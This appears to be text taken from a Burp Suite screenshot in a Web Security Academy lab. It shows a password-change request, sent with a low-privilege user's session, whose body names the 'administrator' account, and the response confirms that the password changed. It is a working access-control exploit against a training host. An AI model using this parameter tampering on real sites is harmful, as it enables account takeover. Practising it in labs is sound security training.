 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a36009b04079e69804e7b6100b400c9.web-security-academy.net
3 Cookie: session=BCQB7FyEpaOwxXL6KJQJf3gdQeJWr4Iy
4 Content-Length: 102
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a36009b04079e69804e7b6100b400c9.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a36009b04079e69804e7b6100b400c9.web-security-academy.net/my-account?i
d=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=LJbXShr3HdUSKPN4XJ2mZiALHuzy6ua7&username=administrator&new-password-1=
12345&new-password-2=12345
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back